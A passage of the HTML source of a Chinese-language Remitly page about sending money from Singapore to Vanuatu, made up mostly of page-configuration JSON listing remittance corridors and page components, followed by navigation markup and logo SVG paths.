:{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"zh","country":"SG","languageKey":"zh-oce"},"pageProperties":{"sticky":"false","description":"使用 Remitly 更快、更安全地从新加坡在线汇款到瓦努阿图，享受绝佳的汇率和实惠的手续费。","title":"使用 Remitly 从新加坡汇款到瓦努阿图","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":68,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"使用 Remitly 更快、更安全地从新加坡在线汇款到瓦努阿图，享受绝佳的汇率和实惠的手续费。","title":"使用 Remitly 从新加坡汇款到瓦努阿图","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"如何使用 Remitly 汇款到{{corridor.receivingCountry.sentenceName}}","theme":"eucalyptus","placement":"component","steps":[{"instruction":"用电子邮件地址创建账户"},{"instruction":"输入金额"},{"instruction":"选择收款方式"},{"instruction":"输入收款人信息"},{"instruction":"选择付款方式，点击发送"}],"embedId":"_zPhvhEfn_U"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","img_url":"https://media.remitly.io/chinese_mon_apr_24_2023.VCmDgiasMhSvkXas.png","showAppStoreButtons":"true","mobileImageAlignment":"top","showQR":"true","header":"下载应用：","theme":"indigo_dark","placement":"component","img_alt":"快速。轻松。可靠。","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"可靠的汇款服务，每次汇款回家都尽享安心","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"安全可靠","text":"安全可靠","body":"确保您的安全是我们的首要任务。我们采取多层安全措施来保护您的资金和信息安全。"},{"imageUrl":"https://media.remitly.io/help_icon_svg.jXAdG4zue8nc5H9v.svg","header":"全天候客户支持","text":"全天候客户支持","body":"我们为您和您的收款人提供快速贴心的支持。"}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"立即汇款","subheader":"放心地给您和您的 亲人 转账","header":"使用 Remitly 汇款回{{corridor.receivingCountry.sentenceName}}","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"headerCtaText":"","mobileImageAltText":"","hideFlags":"true","theme":"eucalyptus","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BQtR0LBKjH3fWHqY.png","hideRibbon":"false","ribbonText":"","placement":"hero","header":"从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款","hideHeaderCta":"true","desktopImageAltText":"","calcCtaText":"","subheader":"{{promotionMessagingData.promoPackageMessage}}","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.pupiwkzdBkQzmGyZ.png","showDestinations":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"阅读客户对我们的评价","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"theme":"","header":"使用 Remitly 汇款到{{corridor.receivingCountry.sentenceName}}有哪些收款方式","disclaimer":"显示的商标、商号和徽标均为其各自所有者的注册商标。不暗示与 Remitly 存在附属或背书关系。","maxLogosToDisplay":"12","placement":"","description":"{{merchandisingFacts.disbursementMessaging}}（我们在{{corridor.receivingCountry.sentenceName}}拥有值得信赖的网络）。请单击您首选的提供商以了解更多信息。"},"label":""},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Remitly 是数百万客户的信赖之选，欢迎加入他们的行列汇款回家","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"立即汇款","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js" nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">跳至主要内容</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/sg/zh" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 